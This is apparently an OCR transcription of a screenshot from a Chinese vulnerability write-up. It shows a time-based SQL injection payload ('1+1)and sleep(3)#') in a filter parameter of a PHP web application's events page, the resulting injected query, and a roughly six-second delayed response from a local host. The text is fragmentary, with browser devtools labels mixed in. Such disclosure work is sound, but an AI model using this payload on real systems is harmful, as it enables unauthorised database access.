 r[terms][0][val]=1&filter[terms][0][cnj]=1%2b1)and sleep(3)%23 90% 搜索
er\www\skins\classic\views\events.php:65:string 'SELECT count(E.Id) AS EventCount FROM Monitors AS M INNER JOIN Events AS E ON (M.Id = E.MonitorId) WHERE 1 and (  1+1)and sleep(3)# E.MonitorId = '1' )' (length=151)
Cl
Show Filter Window Show Time
View Archive Unarchive Edit Export Del
会拼接两次执行，所以会sleep6s
样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流
文件 域名 触发源... 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒
ts&page=1&filter[terms][0][attr]=Mo... 127.0.0.1 document html 5.31 KB 4.94 KB 6033 毫秒